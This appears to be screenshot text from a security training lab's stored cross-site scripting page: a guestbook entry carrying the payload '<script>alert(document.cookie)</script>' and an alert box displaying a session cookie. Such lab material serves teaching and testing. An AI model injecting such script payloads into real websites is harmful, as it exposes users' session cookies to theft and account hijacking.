 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
User02
Message *
<script>alert(document.cookie)</script>
Sign Guestbook
Clear Guestbook
192.168.6.171
security=low; PHPSESSID=uovvm06q0qja0l0rrfhg2mjsh6
OK